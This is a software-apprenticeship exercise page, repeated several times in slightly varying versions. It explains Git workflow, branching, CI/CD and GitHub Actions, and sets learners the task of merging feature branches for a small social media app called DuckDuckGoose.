
You can move code between these different parts of the workflow with the following commands.
git add– add a file that is in the working directory to the staging area.git commit– add all files in the staging area to the local repository.git push– add all files in the local repository to the remote repository.git fetch– get files from the remote repository to the local repository but not into the working directory.git merge– get files from the local repository into the working directory.git pull– get files from the remote repository directly into the working directory. It is equivalent to agit fetchand agit merge.
Branching
Git stores data as a series of snapshots. When you make a commit, Git stores an object with a pointer to the snapshot of your staged changes – this object also contains a pointer to the commit(s) that came directly before: its parent(s).
A branch is just a movable pointer to a commit. The default branch name in Git is main (although you may seem some older repositories use master), each time you make a commit you move forward the main branch.
You can create a new branch with git branch <name>. This creates a new movable pointer to the commit that you are currently on, allowing you to develop new features or fix bugs without affecting main. Once the feature has been implemented, or the bug fixed, you can merge the branch back into main.
A great way to learn about git branching is with this interactive tutorial.
Continuous Integration (CI)
During development cycles, we want to reduce the time between new versions of our application being available so that we can iterate rapidly and deliver value to users more quickly. To accomplish this with a team of software developers requires individual efforts to be merged together for release. This process is called integration.
Long periods of isolated development provide lots of opportunities for code to diverge and for integration to be a slow, painful experience. Ideally new code should be continuously integrated into our main branch.
Continuous integration is the practice of merging code regularly and having automated checks in place to catch and correct mistakes as soon as they are introduced.
In practice, for this to be viable we need to make integration and deployment quick and painless; including compiling our application, running our tests, and releasing it to production. We need to automate all these processes to make them quick, repeatable and reliable. It should also handle multiple contributors pushing changes simultaneously and frequently.
Why do we want it?
CI has many potential benefits, including reducing the risk of developers interfering with each others’ work and reducing the time it takes to get code to production.
Having multiple authors work in parallel on the same codebase introduces the risk of different changes being made to the same area of code at the same time. Sometimes the two sets of changes are fundamentally inconsistent with each other – this results in a merge conflict which has to be manually resolved. Regular code merges reduce the risk of two developers changing the same code at the same time. This reduces both the number and the severity of merge conflicts.
CI also speeds up development. Merging your code changes into the main branch regularly makes your code changes available to other developers as soon as possible so they can build upon your work. It also ensures that the main branch is as up-to-date as possible.
Automated testing on the main branch is more meaningful; it is testing a release candidate, rather than each feature in isolation.
How do we do it?
Merging code to main regularly isn’t without problems. With a busy team your main branch will be in a constant state of flux. It is very likely that different sets of changes will not work together as expected; or break existing functionality. QA will find some bugs but no manual process will be able to keep up with a team that may be merging new branches multiple times per day.
How do you keep on top of it? How can you be confident that the code still works?
Above all, communication is key. Coordinating the changes you are making with the rest of your team will reduce the risk of merge conflicts. This is why stand ups are so important in agile teams.
You should also have a comprehensive, automated test suite. Knowing that you have tests covering all your essential functionality will give you confidence that your new feature works and that it hasn’t broken any existing functionality.
Being able to run your tests quickly every time you make a change reduces the risks of merging regularly.
Continuous Delivery (CD)
Continuous delivery (CD) is about building pipelines that automate software deployment.
Software deployment can be a complex, slow and manual process, usually requiring expert technical knowledge of the production environment to get right. That can be a problem, as the experts with this knowledge are few, and have better things to do than the tedious, repetitive tasks involved in software deployment.
Slow, risky deployments have a knock-on effect on the rest of the business; developers become used to an extremely slow release cycle, which damages productivity. Product owners become limited in their ability to respond to changing market conditions and the actions of competitors.
Continuous delivery automates deployment. A good CD pipeline is quick, and easy to use; enabling a product owner to deploy software at the click of a button.
Continuous delivery pipelines are often built on top of CI pipelines: if your code passes all the tests, the CI/CD platform builds/compiles/bundles it into an easily deployable build artefact. At the click of a button, the CD pipeline can deploy the artefact into a target environment.
A CI pipeline tells you if your code is OK and gives you a processed version of your source code that is ready for deployment. But a CI pipeline does not deploy software. Continuous deployment automates putting that build artefact into production.
Why do we want it?
Continuous delivery pipelines automate deploying your code. This approach has many benefits. Releases become:
- Quicker. No time is wasted performing tedious manual operations. This lead to more frequent deployments, increasing developer productivity.
- Easier. Deployment can be done through the click of a button, whereas more manual methods might require a deployer with full source code access, a knowledge of the production environment and appropriate SSH keys.
- More Efficient. Continuous delivery pipelines free team members to pick up more creative, user-focused tasks where they can deliver greater value.
- Safer. Releases become more predictable; you can guarantee that all releases are performed in the same way.
- Happier. Deploying code manually is repetitive and tedious work. Few people enjoy it, and even fewer can do it again and again without error.
Automated deployments reduce the barrier to releasing code. They let teams test out ideas and respond to changing circumstances fostering creativity, positivity and product ownership as teams feel that the system enables, rather than restricts, what they are able to do.
Continuous delivery works well in environments where development teams need control over if and when something gets deployed. It’s best suited to business environments that value quick deployments and a lightweight deployment process over extensive manual testing and sign-off procedures.
What makes it hard?
Implementing continuous delivery can be a challenge in some organisations.
Product owners must rely on automated processes for testing and validation, and not fall back to extensive manual testing cycles and sign-off procedures. Continuous delivery does involve human approval for each release (unlike continuous deployment), but that approval step should be minimal, and typically involves checking the tests results look OK, and making sure the latest feature works as intended.
Continuous delivery requires organisation-wide trust that an automated validation process is as reliable as a human testing & sign-off process. It also requires development teams that fulfil this promise, through building strong test suites.
How do we do it?
Teams must be confident in the quality of their testing. You need to trust that every code version that passes your automated tests is a viable and safe release candidate. This requires significant effort.
Continuous delivery increases the importance of high-quality test code and good test coverage. You need strong test suites at every level, and should also automate NFR testing. You also need to run these tests frequently and often, ideally as part of a CI pipeline.
DevOps engineers (or software developers taking this role) are central to this effort. They set up the automated testing infrastructure and CI/CD pipeline, and monitor code after the release. Releases will fail, and not always in obvious ways. It’s up to these professionals to set up appropriate monitoring, logging and alerting systems so that teams are alerted promptly when something goes wrong, and provided with useful diagnostic information at the outset.
Exercise
Running the DuckDuckGoose app and tests
You’ll find the code in this repo. Follow the instructions laid out in the README to get the project up and running.
At this point, not many of the features have been merged into the main branch. But users should be able to register and log in.
Setting up Continuous Integration (CI)
Continuous integration acts as a quality control layer for code before it makes it to the main branch. It automatically performs a list of predefined checks each time candidate code is ready to be merged, which removes the need to rely solely on manual processes.
We’ll go into more detail on continuous integration later in this exercise, but for now you should just follow these steps. Our continuous integration will be set up using GitHub Actions.
- Create a folder at the root of the repository called
.github - Within this folder, create another folder called
workflows - Within this folder, create a YAML file with any name you like. For example, you could call it
continuous-integration.yml
We want to configure GitHub Actions to reserve a machine and run our tests on it each time a pull request is raised. This allows us to check that the code is safe to merge (i.e., it doesn’t break any existing tests). Take a look at the documentation for guidance on how to do this. You should end up with a file that looks a bit like the following:
name: continuous-integration
on: ...
jobs:
test:
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v3
- run: ...
Merging new features
Now that we’ve set up our project, we can start to merge in the features.
Honks page
Most importantly for our app, we want users to be able to see others’ honks. Your colleague has completed this functionality and their work currently resides on a branch called DDG1-honks-page. Unfortunately, they’ve just left to go on a group holiday with some of your other colleagues before getting chance to merge their work into the main branch. You need to raise and complete a pull request to get this resolved.
Users page
We also want users to be able to see a list of other users. Another colleague has completed this functionality and their work currently resides on a branch called DDG2-users-page. Unfortunately, they are also on the group holiday at the moment, and they didn’t get chance to merge their work into the main branch either. Once again, you need to raise and complete a pull request to get this resolved, but be sure not to overwrite any of the work from the previous pull request.
Individual user pages
We want users to be able to view honks by a specific user on a dedicated page. Another colleague has been working on this functionality and their work currently resides on a branch called DDG3-user-pages. Unfortunately, they are also on the group holiday at the moment, and they didn’t quite manage to get their work finished and merged into the main branch. There are therefore three things you need to do here:
- Raise a pull request with the work so far
- Complete the final missing feature in this part of the specification and push it
- Complete the pull request once the CI checks pass
The missing feature is described as follows:
When the dedicated page for a non-existent user is visited, a 404 Not Found Error should be raised (rather than a 500 Internal Server Error).
Once again, be sure not to overwrite any of the work from previous pull requests.
Honk creation page (stretch goal)
We want users to be able to create honks of their own. Another colleague has been working on this functionality and their work currently resides on a branch called DDG4-honk-page. Unfortunately, they are also on the group holiday at the moment, and there was a small bug in their work that they didn’t quite manage to fix in order to get their work finished and merged into the main branch. There are therefore three things you need to do here:
- Raise a pull request with the work so far
- Fix the bug
- Complete the pull request once the CI checks pass
The bug is described as follows:
When attempting to add a new honk to the database, this change doesn’t seem to be persisted and the honk doesn’t appear on the honks page.
Once again, be sure not to overwrite any of the work from previous pull requests.
Follow functionality (stretch goal)
We want users to be able to follow other users. This functionality crops up on quite a few of the pages we have worked on so far. Three colleagues who are currently on the group holiday have chipped in to creating this functionality, and their work currently resides on a branch called DDG5-follow-functionality. They decided to copy and paste the work they’d done from each of their original branches across to this new branch and add the follow functionality on top of this. All this work needs to be merged into the main branch, so you need to raise and complete a pull request to get this resolved.
There is the potential for some quite extensive merge conflicts in this case, so once again, be sure not to overwrite any of the work from previous pull requests.
DuckDuckGoose
DuckDuckGoose is a little social media site with a bunch of branches with features ready for the learners to merge in. Some of them will produce pretty gnarly conflicts!
KSBs
K6
How teams work effectively to produce software and how to contribute appropriately
This scenario for this exercise is that a team of developers have been working on different branches of a single codebase.
K8
Organisational policies and procedures relating to the tasks being undertaken, and when to follow them
The policies and procedures involved in source code management, continuous integration and continuous delivery are explored and followed.
S7
Apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
The learner must clearly understand the structure of the code on the branches being merged in order to resolve the conflicts.
S10
Build, manage and deploy code into the relevant environment
The learner sets up a continuous integration pipeline.
S12
Follow software designs and functional or technical specifications
There is a substantial amount of functionality that the learner must succesfully merge, problem-fix and enhance based on the specifications given.
S14
Follow company, team or client approaches to continuous integration, version and source control
Version and source control are covered in depth in theory and practice, and the learner is guided in how to setup continuous integration in a specific way.
B2
Applies logical thinking. For example, uses clear and valid reasoning when making decisions related to undertaking work instructions
Resolving the issues with branch merging, which become progressively more complex, requires clear logical thinking.
DuckDuckGoose
- Version control using Git
- Pull requests
- Following designs and specifications
- Continuous integration using GitHub Actions
DuckDuckGoose is a small in-development social media site with the following requirements:
- Users can view all other users’ posts (or honks) on the Honks page
- Users can view a list of all other users on the Users page
- Users can view all an individual user’s honks on a dedicated individual user’s page
- Users can create their own honks on the honk creation page
- Users can follow other users
The development work for most of these changes has already been completed by your “colleagues” and is sitting on different branches. It’s your job to merge these changes into the main branch – dealing with any merge conflicts on the way.
Git
Version Control Software (VCS)
Version Control Software allows you to keep track of and switch between multiple copies of your work. In a programming setting, version control is used to track and manage all changes to the source code of projects. By doing this, developers can revisit earlier versions of the codebase or have multiple different copies that can be worked on in parallel. Programmers can leverage these tools to make it easier to track down bugs, record this history of a project and work more effectively with other developers.
Git is the industry standard for VCS in software development.
What is Git?
Git is a Distributed Version Control System. So Git does not necessarily rely on a central server to store all the versions of a project’s files. Instead, every user clones a copy of a repository (a collection of files) and has the full history of the project on their own hard drive. This clone has all of the metadata of the original while the original itself is stored on a self-hosted server or a third party hosting service like GitHub.
Git helps you keep track of changes and synchronise code between multiple developers.
Git Workflow
There are four fundamental elements in the Git workflow: working directory, staging area, local repository, remote repository.
If you consider a file in your working directory, it can be in three possible states.
- It can be staged – the files with changes are marked to be committed to the local repository but not yet committed.
- It can be modified – the files with the changes are not yet stored in the local repository.
- It can be committed – the changes made to the file are stored in the local repository.
You can move code between these different parts of the workflow with the following commands.
git add– add a file that is in the working directory to the staging area.git commit– add all files in the staging area to the local repository.git push– add all files in the local repository to the remote repository.git fetch– get files from the remote repository to the local repository but not into the working directory.git merge– get files from the local repository into the working directory.git pull– get files from the remote repository directly into the working directory. It is equivalent to agit fetchand agit merge.
Branching
Git stores data as a series of snapshots. When you make a commit, Git stores an object with a pointer to the snapshot of your staged changes – this object also contains a pointer to the commit(s) that came directly before: its parent(s).
A branch is just a movable pointer to a commit. The default branch name in Git is main (although you may seem some older repositories use master), each time you make a commit you move forward the main branch.
You can create a new branch with git branch <name>. This creates a new movable pointer to the commit that you are currently on, allowing you to develop new features or fix bugs without affecting main. Once the feature has been implemented, or the bug fixed, you can merge the branch back into main.
A great way to learn about git branching is with this interactive tutorial.
Continuous Integration (CI)
During development cycles, we want to reduce the time between new versions of our application being available so that we can iterate rapidly and deliver value to users more quickly. To accomplish this with a team of software developers requires individual efforts to be merged together for release. This process is called integration.
Long periods of isolated development provide lots of opportunities for code to diverge and for integration to be a slow, painful experience. Ideally new code should be continuously integrated into our main branch.
Continuous integration is the practice of merging code regularly and having automated checks in place to catch and correct mistakes as soon as they are introduced.
In practice, for this to be viable we need to make integration and deployment quick and painless; including compiling our application, running our tests, and releasing it to production. We need to automate all these processes to make them quick, repeatable and reliable. It should also handle multiple contributors pushing changes simultaneously and frequently.
Why do we want it?
CI has many potential benefits, including reducing the risk of developers interfering with each others’ work and reducing the time it takes to get code to production.
Having multiple authors work in parallel on the same codebase introduces the risk of different changes being made to the same area of code at the same time. Sometimes the two sets of changes are fundamentally inconsistent with each other – this results in a merge conflict which has to be manually resolved. Regular code merges reduce the risk of two developers changing the same code at the same time. This reduces both the number and the severity of merge conflicts.
CI also speeds up development. Merging your code changes into the main branch regularly makes your code changes available to other developers as soon as possible so they can build upon your work. It also ensures that the main branch is as up-to-date as possible.
Automated testing on the main branch is more meaningful; it is testing a release candidate, rather than each feature in isolation.
How do we do it?
Merging code to main regularly isn’t without problems. With a busy team your main branch will be in a constant state of flux. It is very likely that different sets of changes will not work together as expected; or break existing functionality. QA will find some bugs but no manual process will be able to keep up with a team that may be merging new branches multiple times per day.
How do you keep on top of it? How can you be confident that the code still works?
Above all, communication is key. Coordinating the changes you are making with the rest of your team will reduce the risk of merge conflicts. This is why stand ups are so important in agile teams.
You should also have a comprehensive, automated test suite. Knowing that you have tests covering all your essential functionality will give you confidence that your new feature works and that it hasn’t broken any existing functionality.
Being able to run your tests quickly every time you make a change reduces the risks of merging regularly.
Continuous Delivery (CD)
Continuous delivery (CD) is about building pipelines that automate software deployment.
Software deployment can be a complex, slow and manual process, usually requiring expert technical knowledge of the production environment to get right. That can be a problem, as the experts with this knowledge are few, and have better things to do than the tedious, repetitive tasks involved in software deployment.
Slow, risky deployments have a knock-on effect on the rest of the business; developers become used to an extremely slow release cycle, which damages productivity. Product owners become limited in their ability to respond to changing market conditions and the actions of competitors.
Continuous delivery automates deployment. A good CD pipeline is quick, and easy to use; enabling a product owner to deploy software at the click of a button.
Continuous delivery pipelines are often built on top of CI pipelines: if your code passes all the tests, the CI/CD platform builds/compiles/bundles it into an easily deployable build artefact. At the click of a button, the CD pipeline can deploy the artefact into a target environment.
A CI pipeline tells you if your code is OK and gives you a processed version of your source code that is ready for deployment. But a CI pipeline does not deploy software. Continuous deployment automates putting that build artefact into production.
Why do we want it?
Continuous delivery pipelines automate deploying your code. This approach has many benefits. Releases become:
- Quicker. No time is wasted performing tedious manual operations. This lead to more frequent deployments, increasing developer productivity.
- Easier. Deployment can be done through the click of a button, whereas more manual methods might require a deployer with full source code access, a knowledge of the production environment and appropriate SSH keys.
- More Efficient. Continuous delivery pipelines free team members to pick up more creative, user-focused tasks where they can deliver greater value.
- Safer. Releases become more predictable; you can guarantee that all releases are performed in the same way.
- Happier. Deploying code manually is repetitive and tedious work. Few people enjoy it, and even fewer can do it again and again without error.
Automated deployments reduce the barrier to releasing code. They let teams test out ideas and respond to changing circumstances fostering creativity, positivity and product ownership as teams feel that the system enables, rather than restricts, what they are able to do.
Continuous delivery works well in environments where development teams need control over if and when something gets deployed. It’s best suited to business environments that value quick deployments and a lightweight deployment process over extensive manual testing and sign-off procedures.
What makes it hard?
Implementing continuous delivery can be a challenge in some organisations.
Product owners must rely on automated processes for testing and validation, and not fall back to extensive manual testing cycles and sign-off procedures. Continuous delivery does involve human approval for each release (unlike continuous deployment), but that approval step should be minimal, and typically involves checking the tests results look OK, and making sure the latest feature works as intended.
Continuous delivery requires organisation-wide trust that an automated validation process is as reliable as a human testing & sign-off process. It also requires development teams that fulfil this promise, through building strong test suites.
How do we do it?
Teams must be confident in the quality of their testing. You need to trust that every code version that passes your automated tests is a viable and safe release candidate. This requires significant effort.
Continuous delivery increases the importance of high-quality test code and good test coverage. You need strong test suites at every level, and should also automate NFR testing. You also need to run these tests frequently and often, ideally as part of a CI pipeline.
DevOps engineers (or software developers taking this role) are central to this effort. They set up the automated testing infrastructure and CI/CD pipeline, and monitor code after the release. Releases will fail, and not always in obvious ways. It’s up to these professionals to set up appropriate monitoring, logging and alerting systems so that teams are alerted promptly when something goes wrong, and provided with useful diagnostic information at the outset.
Exercise
Running the DuckDuckGoose app and tests
You’ll find the code in this repo. Follow the instructions laid out in the README to get the project up and running.
At this point, not many of the features have been merged into the main branch. But users should be able to register and log in.
Setting up Continuous Integration (CI)
Continuous integration acts as a quality control layer for code before it makes it to the main branch. It automatically performs a list of predefined checks each time candidate code is ready to be merged, which removes the need to rely solely on manual processes.
We’ll go into more detail on continuous integration later in this exercise, but for now you should just follow these steps. Our continuous integration will be set up using GitHub Actions.
- Create a folder at the root of the repository called
.github - Within this folder, create another folder called
workflows - Within this folder, create a YAML file with any name you like. For example, you could call it
continuous-integration.yml
We want to configure GitHub Actions to reserve a machine and run our tests on it each time a pull request is raised. This allows us to check that the code is safe to merge (i.e., it doesn’t break any existing tests). Take a look at the documentation for guidance on how to do this. You should end up with a file that looks a bit like the following:
name: continuous-integration
on: ...
jobs:
test:
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v3
- run: ...
Merging new features
Now that we’ve set up our project, we can start to merge in the features.
Honks page
Most importantly for our app, we want users to be able to see others’ honks. Your colleague has completed this functionality and their work currently resides on a branch called DDG1-honks-page. Unfortunately, they’ve just left to go on a group holiday with some of your other colleagues before getting chance to merge their work into the main branch. You need to raise and complete a pull request to get this resolved.
Users page
We also want users to be able to see a list of other users. Another colleague has completed this functionality and their work currently resides on a branch called DDG2-users-page. Unfortunately, they are also on the group holiday at the moment, and they didn’t get chance to merge their work into the main branch either. Once again, you need to raise and complete a pull request to get this resolved, but be sure not to overwrite any of the work from the previous pull request.
Individual user pages
We want users to be able to view honks by a specific user on a dedicated page. Another colleague has been working on this functionality and their work currently resides on a branch called DDG3-user-pages. Unfortunately, they are also on the group holiday at the moment, and they didn’t quite manage to get their work finished and merged into the main branch. There are therefore three things you need to do here:
- Raise a pull request with the work so far
- Complete the final missing feature in this part of the specification and push it
- Complete the pull request once the CI checks pass
The missing feature is described as follows:
When the dedicated page for a non-existent user is visited, a 404 Not Found Error should be raised (rather than a 500 Internal Server Error).
Once again, be sure not to overwrite any of the work from previous pull requests.
Honk creation page (stretch goal)
We want users to be able to create honks of their own. Another colleague has been working on this functionality and their work currently resides on a branch called DDG4-honk-page. Unfortunately, they are also on the group holiday at the moment, and there was a small bug in their work that they didn’t quite manage to fix in order to get their work finished and merged into the main branch. There are therefore three things you need to do here:
- Raise a pull request with the work so far
- Fix the bug
- Complete the pull request once the CI checks pass
The bug is described as follows:
When attempting to add a new honk to the database, this change doesn’t seem to be persisted and the honk doesn’t appear on the honks page.
Once again, be sure not to overwrite any of the work from previous pull requests.
Follow functionality (stretch goal)
We want users to be able to follow other users. This functionality crops up on quite a few of the pages we have worked on so far. Three colleagues who are currently on the group holiday have chipped in to creating this functionality, and their work currently resides on a branch called DDG5-follow-functionality. They decided to copy and paste the work they’d done from each of their original branches across to this new branch and add the follow functionality on top of this. All this work needs to be merged into the main branch, so you need to raise and complete a pull request to get this resolved.
There is the potential for some quite extensive merge conflicts in this case, so once again, be sure not to overwrite any of the work from previous pull requests.
DuckDuckGoose
DuckDuckGoose is a little social media site with a bunch of branches with features ready for the learners to merge in. Some of them will produce pretty gnarly conflicts!
KSBs
K6
How teams work effectively to produce software and how to contribute appropriately
This scenario for this exercise is that a team of developers have been working on different branches of a single codebase.
K8
Organisational policies and procedures relating to the tasks being undertaken, and when to follow them
The policies and procedures involved in source code management, continuous integration and continuous delivery are explored and followed.
S7
Apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
The learner must clearly understand the structure of the code on the branches being merged in order to resolve the conflicts.
S10
Build, manage and deploy code into the relevant environment
The learner sets up a continuous integration pipeline.
S12
Follow software designs and functional or technical specifications
There is a substantial amount of functionality that the learner must succesfully merge, problem-fix and enhance based on the specifications given.
S14
Follow company, team or client approaches to continuous integration, version and source control
Version and source control are covered in depth in theory and practice, and the learner is guided in how to setup continuous integration in a specific way.
B2
Applies logical thinking. For example, uses clear and valid reasoning when making decisions related to undertaking work instructions
Resolving the issues with branch merging, which become progressively more complex, requires clear logical thinking.
DuckDuckGoose
- Version control using Git
- Pull requests
- Following designs and specifications
- Continuous integration using GitHub Actions
- VSCode
- Git
- GitHub
- PostgreSQL (version 15)
- pgAdmin 4 (version 7)
- Node (version 18)
- Mocha testing library (version 10.2.0)
DuckDuckGoose is a small in-development social media site with the following requirements:
- Users can view all other users’ posts (or honks) on the Honks page
- Users can view a list of all other users on the Users page
- Users can view all an individual user’s honks on a dedicated individual user’s page
- Users can create their own honks on the honk creation page
- Users can follow other users
The development work for most of these changes has already been completed by your “colleagues” and is sitting on different branches. It’s your job to merge these changes into the main branch – dealing with any merge conflicts on the way.
Git
Version Control Software (VCS)
Version Control Software allows you to keep track of and switch between multiple copies of your work. In a programming setting, version control is used to track and manage all changes to the source code of projects. By doing this, developers can revisit earlier versions of the codebase or have multiple different copies that can be worked on in parallel. Programmers can leverage these tools to make it easier to track down bugs, record this history of a project and work more effectively with other developers.
Git is the industry standard for VCS in software development.
What is Git?
Git is a Distributed Version Control System. So Git does not necessarily rely on a central server to store all the versions of a project’s files. Instead, every user clones a copy of a repository (a collection of files) and has the full history of the project on their own hard drive. This clone has all of the metadata of the original while the original itself is stored on a self-hosted server or a third party hosting service like GitHub.
Git helps you keep track of changes and synchronise code between multiple developers.
Git Workflow
There are four fundamental elements in the Git workflow: working directory, staging area, local repository, remote repository.
If you consider a file in your working directory, it can be in three possible states.
- It can be staged – the files with changes are marked to be committed to the local repository but not yet committed.
- It can be modified – the files with the changes are not yet stored in the local repository.
- It can be committed – the changes made to the file are stored in the local repository.
You can move code between these different parts of the workflow with the following commands.
git add– add a file that is in the working directory to the staging area.git commit– add all files in the staging area to the local repository.git push– add all files in the local repository to the remote repository.git fetch– get files from the remote repository to the local repository but not into the working directory.git merge– get files from the local repository into the working directory.git pull– get files from the remote repository directly into the working directory. It is equivalent to agit fetchand agit merge.
Branching
Git stores data as a series of snapshots. When you make a commit, Git stores an object with a pointer to the snapshot of your staged changes – this object also contains a pointer to the commit(s) that came directly before: its parent(s).
A branch is just a movable pointer to a commit. The default branch name in Git is main (although you may seem some older repositories use master), each time you make a commit you move forward the main branch.
You can create a new branch with git branch <name>. This creates a new movable pointer to the commit that you are currently on, allowing you to develop new features or fix bugs without affecting main. Once the feature has been implemented, or the bug fixed, you can merge the branch back into main.
A great way to learn about git branching is with this interactive tutorial.
Continuous Integration (CI)
During development cycles, we want to reduce the time between new versions of our application being available so that we can iterate rapidly and deliver value to users more quickly. To accomplish this with a team of software developers requires individual efforts to be merged together for release. This process is called integration.
Long periods of isolated development provide lots of opportunities for code to diverge and for integration to be a slow, painful experience. Ideally new code should be continuously integrated into our main branch.
Continuous integration is the practice of merging code regularly and having automated checks in place to catch and correct mistakes as soon as they are introduced.
In practice, for this to be viable we need to make integration and deployment quick and painless; including compiling our application, running our tests, and releasing it to production. We need to automate all these processes to make them quick, repeatable and reliable. It should also handle multiple contributors pushing changes simultaneously and frequently.
Why do we want it?
CI has many potential benefits, including reducing the risk of developers interfering with each others’ work and reducing the time it takes to get code to production.
Having multiple authors work in parallel on the same codebase introduces the risk of different changes being made to the same area of code at the same time. Sometimes the two sets of changes are fundamentally inconsistent with each other – this results in a merge conflict which has to be manually resolved. Regular code merges reduce the risk of two developers changing the same code at the same time. This reduces both the number and the severity of merge conflicts.
CI also speeds up development. Merging your code changes into the main branch regularly makes your code changes available to other developers as soon as possible so they can build upon your work. It also ensures that the main branch is as up-to-date as possible.
Automated testing on the main branch is more meaningful; it is testing a release candidate, rather than each feature in isolation.
How do we do it?
Merging code to main regularly isn’t without problems. With a busy team your main branch will be in a constant state of flux. It is very likely that different sets of changes will not work together as expected; or break existing functionality. QA will find some bugs but no manual process will be able to keep up with a team that may be merging new branches multiple times per day.
How do you keep on top of it? How can you be confident that the code still works?
Above all, communication is key. Coordinating the changes you are making with the rest of your team will reduce the risk of merge conflicts. This is why stand ups are so important in agile teams.
You should also have a comprehensive, automated test suite. Knowing that you have tests covering all your essential functionality will give you confidence that your new feature works and that it hasn’t broken any existing functionality.
Being able to run your tests quickly every time you make a change reduces the risks of merging regularly.
Continuous Delivery (CD)
Continuous delivery (CD) is about building pipelines that automate software deployment.
Software deployment can be a complex, slow and manual process, usually requiring expert technical knowledge of the production environment to get right. That can be a problem, as the experts with this knowledge are few, and have better things to do than the tedious, repetitive tasks involved in software deployment.
Slow, risky deployments have a knock-on effect on the rest of the business; developers become used to an extremely slow release cycle, which damages productivity. Product owners become limited in their ability to respond to changing market conditions and the actions of competitors.
Continuous delivery automates deployment. A good CD pipeline is quick, and easy to use; enabling a product owner to deploy software at the click of a button.
Continuous delivery pipelines are often built on top of CI pipelines: if your code passes all the tests, the CI/CD platform builds/compiles/bundles it into an easily deployable build artefact. At the click of a button, the CD pipeline can deploy the artefact into a target environment.
A CI pipeline tells you if your code is OK and gives you a processed version of your source code that is ready for deployment. But a CI pipeline does not deploy software. Continuous deployment automates putting that build artefact into production.
Why do we want it?
Continuous delivery pipelines automate deploying your code. This approach has many benefits. Releases become:
- Quicker. No time is wasted performing tedious manual operations. This lead to more frequent deployments, increasing developer productivity.
- Easier. Deployment can be done through the click of a button, whereas more manual methods might require a deployer with full source code access, a knowledge of the production environment and appropriate SSH keys.
- More Efficient. Continuous delivery pipelines free team members to pick up more creative, user-focused tasks where they can deliver greater value.
- Safer. Releases become more predictable; you can guarantee that all releases are performed in the same way.
- Happier. Deploying code manually is repetitive and tedious work. Few people enjoy it, and even fewer can do it again and again without error.
Automated deployments reduce the barrier to releasing code. They let teams test out ideas and respond to changing circumstances fostering creativity, positivity and product ownership as teams feel that the system enables, rather than restricts, what they are able to do.
Continuous delivery works well in environments where development teams need control over if and when something gets deployed. It’s best suited to business environments that value quick deployments and a lightweight deployment process over extensive manual testing and sign-off procedures.
What makes it hard?
Implementing continuous delivery can be a challenge in some organisations.
Product owners must rely on automated processes for testing and validation, and not fall back to extensive manual testing cycles and sign-off procedures. Continuous delivery does involve human approval for each release (unlike continuous deployment), but that approval step should be minimal, and typically involves checking the tests results look OK, and making sure the latest feature works as intended.
Continuous delivery requires organisation-wide trust that an automated validation process is as reliable as a human testing & sign-off process. It also requires development teams that fulfil this promise, through building strong test suites.
How do we do it?
Teams must be confident in the quality of their testing. You need to trust that every code version that passes your automated tests is a viable and safe release candidate. This requires significant effort.
Continuous delivery increases the importance of high-quality test code and good test coverage. You need strong test suites at every level, and should also automate NFR testing. You also need to run these tests frequently and often, ideally as part of a CI pipeline.
DevOps engineers (or software developers taking this role) are central to this effort. They set up the automated testing infrastructure and CI/CD pipeline, and monitor code after the release. Releases will fail, and not always in obvious ways. It’s up to these professionals to set up appropriate monitoring, logging and alerting systems so that teams are alerted promptly when something goes wrong, and provided with useful diagnostic information at the outset.
Exercise
Running the DuckDuckGoose app and tests
You’ll find the code in this repo. Follow the instructions laid out in the README to get the project up and running.
At this point, not many of the features have been merged into the main branch. But users should be able to register and log in.
Looking at the repo, you’ll notice that the code files end in .ts rather than .js. The project is written in TypeScript, which is a layer on top of JavaScript; it’s quite similar but ask your trainer if you have any trouble.
Setting up Continuous Integration (CI)
Continuous integration acts as a quality control layer for code before it makes it to the main branch. It automatically performs a list of predefined checks each time candidate code is ready to be merged, which removes the need to rely solely on manual processes.
We’ll go into more detail on continuous integration later in this exercise, but for now you should just follow these steps. Our continuous integration will be set up using GitHub Actions.
- Create a folder at the root of the repository called
.github - Within this folder, create another folder called
workflows - Within this folder, create a YAML file with any name you like. For example, you could call it
continuous-integration.yml
We want to configure GitHub Actions to reserve a machine and run our tests on it each time a pull request is raised. This allows us to check that the code is safe to merge (i.e., it doesn’t break any existing tests). Take a look at the documentation for guidance on how to do this. You should end up with a file that looks a bit like the following:
name: continuous-integration
on: ...
jobs:
test:
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v3
- run: ...
Merging new features
Now that we’ve set up our project, we can start to merge in the features.
Honks page
Most importantly for our app, we want users to be able to see others’ honks. Your colleague has completed this functionality and their work currently resides on a branch called DDG1-honks-page. Unfortunately, they’ve just left to go on a group holiday with some of your other colleagues before getting chance to merge their work into the main branch. You need to raise and complete a pull request to get this resolved.
Users page
We also want users to be able to see a list of other users. Another colleague has completed this functionality and their work currently resides on a branch called DDG2-users-page. Unfortunately, they are also on the group holiday at the moment, and they didn’t get chance to merge their work into the main branch either. Once again, you need to raise and complete a pull request to get this resolved, but be sure not to overwrite any of the work from the previous pull request.
Individual user pages
We want users to be able to view honks by a specific user on a dedicated page. Another colleague has been working on this functionality and their work currently resides on a branch called DDG3-user-pages. Unfortunately, they are also on the group holiday at the moment, and they didn’t quite manage to get their work finished and merged into the main branch. There are therefore three things you need to do here:
- Raise a pull request with the work so far
- Complete the final missing feature in this part of the specification and push it
- Complete the pull request once the CI checks pass
The missing feature is described as follows:
When the dedicated page for a non-existent user is visited, a 404 Not Found Error should be raised (rather than a 500 Internal Server Error).
